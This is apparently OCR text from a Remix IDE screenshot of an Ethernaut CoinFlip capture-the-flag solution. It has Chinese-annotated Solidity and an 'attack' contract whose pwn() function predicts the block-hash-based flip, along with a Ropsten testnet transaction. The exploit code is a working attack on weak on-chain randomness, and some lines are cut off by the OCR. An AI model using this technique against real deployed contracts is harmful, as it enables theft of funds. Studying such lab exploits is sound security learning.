 DEPLOY & RUN TRANSACTIONS
GAS LIMIT
3000000
VALUE
0
wei
CONTRACT
attack - browser/exp.sol
Deploy
PUBLISH TO IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
ATTACK AT 0X901...C67D9 (BLOCKCHAIN)
pwn
Low level interactions
CALLDATA
Transact
2
8
Home
exp.sol
SafeMath.sol
3 tabs
10 function CoinFlip() public {
11 consecutiveWins = 0;
12 }//构造函数，每次开始把赢的次数归零
13
14 function flip(bool _guess) public returns (bool) {
15 uint256 blockValue = uint256(block.blockhash(block.number.sub(1)));
16 //blockValue等于前一个区块的hash值转换成uint256,block.number是当前区块数,减一就是上一个了
17 if (lastHash == blockValue) {
18 revert();//如果最后的hash等于计算出来的
19 }//中止执行并将所做的更改还原为执行前状态
20
21 lastHash = blockValue;//改成上个区块的hash值为这个区块的
22 uint256 coinFlip = blockValue.div(FACTOR);
23 //coinFlip等于blockValue除以FACTOR,而FACTOR换成256的二进制就是最左位是0，右边全是1
24 //因为除法运算会取整,所以coinFlip由blockValue的最高位决定
25 bool side = coinFlip == 1 ? true : false;
26
27 if (side == _guess) {
28 consecutiveWins++;//如果我们猜的跟他算出来的一样的话连胜次数加一
29 return true;
30 } else {
31 consecutiveWins = 0;//否则归零
32 return false;
33 }
34 }
35 }
36 contract attack{
37 uint256 FACTOR = 578960
38 CoinFlip expFlip = Coin
39 function pwn(){
uint256 blockValue = uint256(block.blockhash(block.number-1));
41 uint256 coinFlip = blockValue /FACTOR;
42 bool side = coinFlip == 1 ? true : false;
43 expFlip.flip(side);
44 }
45 }
至少执行十次pwn函数
使得连胜次数为10
0
listen on network
Search with transaction hash or address
https://ropsten.etherscan.io/tx/0x975025c99f26794fc98637acdff22e030fdbc434ace231742dda5fc2d6967953
[block:7911460 txIndex:5] from:0x3C7...23824 to:attack.pwn() 0x901...C67D9 value:0 wei data:0xdd3...65b8b logs:0 hash:0x975...67953
Debug
>